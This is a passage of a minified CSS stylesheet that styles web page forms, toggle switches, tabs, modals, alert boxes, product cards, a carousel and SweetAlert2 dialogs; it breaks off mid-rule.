rgba(255,255,255,.13);margin-bottom:1.5rem;max-width:none;padding:1.5rem}.form-row{margin:0 -.75rem;max-width:none;width:auto}.form-row::after,.form-row::before{display:table;content:' '}.form-row::after{clear:both}.form-row .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;max-width:none}.form-row--half .form-field{width:50%}.form-row--third .form-field{width:33.33333%}.form-row--quarter .form-field{width:25%}.form-field{display:block;margin:0 0 2rem;max-width:none}.form-field::after,.form-field::before{display:table;content:' '}.form-field::after{clear:both}.form-select[multiple]{height:auto}.form-select[multiple] option{padding:5px}.form-checkbox,.form-radio{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-checkbox+.form-label,.form-radio+.form-label{display:inline-block;font-size:1rem;font-weight:400;margin-bottom:.35714rem;padding-left:1.85714rem;position:relative;vertical-align:baseline;width:100%}.form-checkbox+.form-label::after,.form-checkbox+.form-label::before,.form-radio+.form-label::after,.form-radio+.form-label::before{content:"";display:block;position:absolute;-webkit-transition:all 50ms ease-out;transition:all 50ms ease-out}.form-checkbox+.form-label::before,.form-radio+.form-label::before{background-color:#fff;border:solid #e8e8e8;border-width:1px;height:1.14286rem;left:0;top:0;width:1.14286rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{height:1rem;left:1px;opacity:0;top:1px;-webkit-transform:scale(0);transform:scale(0);width:1rem}.form-checkbox:checked+.form-label::after,.form-radio:checked+.form-label::after{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.form-checkbox[disabled]+.form-label,.form-radio[disabled]+.form-label{cursor:default}.form-checkbox[disabled]+.form-label::before,.form-radio[disabled]+.form-label::before{background-color:#fff}.form-checkbox+.form-label::before{border-radius:4px}.form-checkbox+.form-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:100%;color:rgba(51,51,51,.999);content:"";font-size:1rem;line-height:1;text-align:center}.form-radio+.form-label::before{border-radius:50%}.form-radio+.form-label::after{background:rgba(51,51,51,.999);border:3px solid #fff;border-radius:1rem}.form-input.has-action{float:left;padding-right:2.85714rem}.form-input.has-action+.button--inputAction{background:0 0;border:0;border-radius:0 0 0 0;float:left;height:2.85714rem;margin:.07143rem 0 0 -2.92857rem;width:2.85714rem}.form-input.has-icon{float:left;padding-right:2.57143rem}.form-input.has-icon+.icon{height:3rem;margin-left:-2.57143rem;width:1.42857rem}.form-prefixPostfix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.form-prefixPostfix .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.form-prefixPostfix .button{height:3rem}.form-prefixPostfix-input{border-radius:0 0 0 0}.form-prefixPostfix-label{background-color:#fff;border:solid #999;border-width:1px;-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:300;height:3rem;line-height:normal;max-width:6.42857rem;padding:.75rem;text-align:center}.form-prefixPostfix-label--prefix{border-radius:0 0 0 0;border-width:1px 0 1px 1px}.form-prefixPostfix-label--prefix+.form-input{border-radius:0 0 0 0}.form-prefixPostfix-label--postfix{border-radius:0 0 0 0;border-width:1px 1px 1px 0}.form-prefixPostfix-button--prefix{margin:0 .57143rem 0 0}.form-prefixPostfix-button--postfix{margin:0 0 0 .57143rem}.switch-checkbox{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.switch-checkbox:focus+.switch-toggle{border-color:#757575;-webkit-box-shadow:0 0 4px rgba(117,117,117,.4);box-shadow:0 0 4px rgba(117,117,117,.4)}.switch-toggle{background-color:#757575;border:1px solid #757575;border-radius:2rem;cursor:pointer;display:inline-block;height:2rem;position:relative;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;vertical-align:middle;width:4.28571rem}.switch--important .switch-toggle{background-color:#f1a500;border-color:#f1a500}.switch--checked .switch-toggle{background-color:#008a06;border-color:#008a06}.switch--disabled .switch-toggle{background-color:#e5e5e5;border-color:#999;cursor:default}.switch-toggle::before{background:#fff;border-radius:1.4286rem;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1);content:"";height:1.4286rem;left:.21427rem;position:absolute;top:.21427rem;-webkit-transition:all .1s ease-out;transition:all .1s ease-out;width:1.4286rem}.switch--checked .switch-toggle::before{left:2.49999rem}.switch-label{color:#fff;height:26px;line-height:1.92857;position:absolute;right:.42857rem;text-transform:uppercase;-webkit-transition:all .1s ease-out;transition:all .1s ease-out}.switch--checked .switch-label{font-weight:600;left:.42857rem;right:auto}.switch--disabled .switch-label{color:#757575}.switch-label--icon.icon{height:1.85714rem;width:1.85714rem}.switch-label--icon.icon svg{height:1.85714rem;width:1.85714rem;fill:white}.switch--disabled .switch-label--icon.icon svg{fill:#757575}.switch-description--off{color:#000;margin-right:5px}.switch--checked .switch-description--off{color:#757575}.switch-description--on{color:#757575;margin-left:5px}.switch--checked .switch-description--on{color:#000}.switch-ariaDescription{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-actions{background:0 0;border:0;text-align:center;text-align:left}.form-actions>*{display:inline-block;margin-bottom:1rem;width:100%;vertical-align:baseline;width:auto}.form-actions--fixed{background:#fff;border-top:1px solid #999;bottom:0;left:0;padding:1.5rem 2rem;position:fixed;right:0;text-align:right;z-index:20}.form-input-indicator{height:1.57143rem;width:1.57143rem;float:left;margin:0 0 0 -2.14286rem;position:relative;top:.71429rem}.form-prefixPostfix .form-input-indicator{top:0}.form-input-indicator>svg{fill:#008a06}.form-field-errors{list-style:none;margin-left:0;margin-left:0;clear:both;margin-bottom:0;margin-top:.21429rem}.form-field-errors ol,.form-field-errors ul{list-style:none;margin-bottom:0}.form-inlineMessage{display:inline-block;line-height:24px;margin:.35714rem 0 -.5rem;width:100%}.form-field--error .form-input,.form-field--success .form-input,.form-field--warning .form-input{float:left}.form-field--success .form-checkbox+.form-label::before,.form-field--success .form-input,.form-field--success .form-prefixPostfix-label,.form-field--success .form-radio+.form-label::before,.form-field--success .form-select{border-color:#008a06}.form-field--success .form-field-error,.form-field--success .form-inlineMessage{color:#008a06}.form-field--success .form-input-indicator>svg{fill:#008a06}.form-field--error .form-checkbox+.form-label::before,.form-field--error .form-input,.form-field--error .form-prefixPostfix-label,.form-field--error .form-radio+.form-label::before,.form-field--error .form-select{border-color:#cc4749}.form-field--error .form-field-error,.form-field--error .form-inlineMessage{color:#cc4749}.form-field--error .form-input-indicator>svg{fill:#cc4749}.form-field--warning .form-checkbox+.form-label::before,.form-field--warning .form-input,.form-field--warning .form-prefixPostfix-label,.form-field--warning .form-radio+.form-label::before,.form-field--warning .form-select{border-color:#f1a500}.form-field--warning .form-field-error,.form-field--warning .form-inlineMessage{color:#f1a500}.form-field--warning .form-input-indicator>svg{fill:#f1a500}.panel{position:relative}.panel-header{background-color:#e5e5e5;margin:0;padding:1.5rem 2rem 0}.panel-title{line-height:1.5;margin:0}.panel-body{margin-bottom:1.5rem;padding:1rem 2rem 1.5rem;background:#e5e5e5}.panel-body>:first-child{margin-top:0}.panel-body>:last-child{margin-bottom:0}.panel-body>:last-child{margin-bottom:0}.breadcrumbs{display:block;list-style:none;margin-left:0;overflow:hidden}.breadcrumb{color:#757575;float:left;font-size:13px;line-height:13px;margin:0;line-height:1.5}.breadcrumb a{color:#757575}.breadcrumb.current{color:#757575;cursor:default}.breadcrumb.current a{color:#757575;cursor:default}.breadcrumb.current:focus,.breadcrumb.current:focus a,.breadcrumb.current:hover,.breadcrumb.current:hover a{text-decoration:none}.breadcrumb.unavailable{color:#999}.breadcrumb.unavailable a{color:#999}.breadcrumb.unavailable a:focus,.breadcrumb.unavailable:focus,.breadcrumb.unavailable:hover,.breadcrumb.unavailable:hover a{color:#999;cursor:not-allowed;text-decoration:none}.breadcrumb:before{color:#757575;content:"/";margin:0;position:relative;top:1px}.breadcrumb:first-child:before{content:" ";margin:0}.breadcrumb::before{margin:0 .5rem;margin:0 .5rem}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#333;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#757575;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e5e5e5;margin:0}.tabs::after,.tabs::before{display:table;content:' '}.tabs::after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative;float:left}.tab-title{color:#757575;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#333}.tab.is-active .tab-title{color:#333;font-weight:700}.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents::after,.tabs-contents::before{display:table;content:' '}.tabs-contents::after{clear:both}.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar::after,.navBar::before{display:table;content:' '}.navBar::after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section::after,.navBar-section::before{display:table;content:' '}.navBar-section::after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}.navBar-item{float:left}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList::after,.navList::before{display:table;content:' '}.navList::after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section::after,.navList-section::before{display:table;content:' '}.navList-section::after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#333;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#757575;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:0;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#757575;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#333}li.pagination-item--current a,li.pagination-item--current button{color:#333;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#333}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#fff}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#333}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#333}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#333}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e5e5e5 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion::after,.accordion::before{display:table;content:' '}.accordion::after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e5e5e5 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#333;padding:1.85714rem;display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#e5e5e5}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(51,51,51,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e5e5e5;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:39.9375em){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media screen and (min-width:40em){.modal{left:0;margin:0 auto;max-width:85.71429rem;right:0;width:900px}}@media screen and (min-width:40em){.modal{top:50%!important}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e5e5e5;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e5e5e5;padding:.78571rem 1.5rem;text-align:center;text-align:right}.modal-footer .button{display:block;display:inline-block;margin-bottom:0}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem;display:inline;margin:1.5rem}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fefefe!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(51,51,51,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #999 #999;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar::after,.actionBar::before{display:table;content:' '}.actionBar::after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section{float:left}.actionBar-section::after,.actionBar-section::before{display:table;content:' '}.actionBar-section::after{clear:both}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}.actionBar-section--alt{float:right}.actionBar-item{margin-bottom:1.5rem;display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}.card{background-color:transparent;border:1px solid #e6e6e6;margin-bottom:3rem;padding:1rem}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#757575}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#333}.card-figcaption-button:hover{background-color:#fff;color:#333}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#757575}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer::after,.card-footer::before{display:table;content:' '}.card-footer::after{clear:both}.card-button{margin-bottom:0}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#999;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#333;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#757575;opacity:1}.slick-next,.slick-prev{background:#fff;z-index:1;border:1px solid #fff;height:4.35714rem;margin-top:-2.14286rem;padding:.71429rem;width:2.85714rem}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-10px}@media print,screen and (min-width:79.9375em){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23999999' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("[data-uri]")}.slick-prev{left:-15px}@media print,screen and (min-width:79.9375em){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23999999' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("[data-uri]")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #333;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-disabled{cursor:default;opacity:.1}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.nanobar{width:100%;height:.35714rem;z-index:9999;top:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.nanobar .bar{width:0;height:100%;-webkit-transition:height .1s;transition:height .1s;background-color:#999}body.swal2-shown{overflow-y:hidden}body.swal2-iosfix{position:fixed;left:0;right:0}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;top:0;left:0;bottom:0;right:0;padding:10px;background-color:transparent;z-index:1060}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-left):not(.swal2-bottom-right)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-modal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;border-radius:5px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;overflow-x:hidden;overflow-y:auto;display:none;position:relative;max-width:100%}.swal2-modal:focus{outline:0}.swal2-modal.swal2-loading{overflow-y:hidden}.swal2-modal .swal2-title{color:#595959;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0 0 .4em;padding:0;display:block;word-wrap:break-word}.swal2-modal .swal2-buttonswrapper{margin-top:15px}.swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:7.5px;vertical-align:top;background-color:transparent!important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-modal 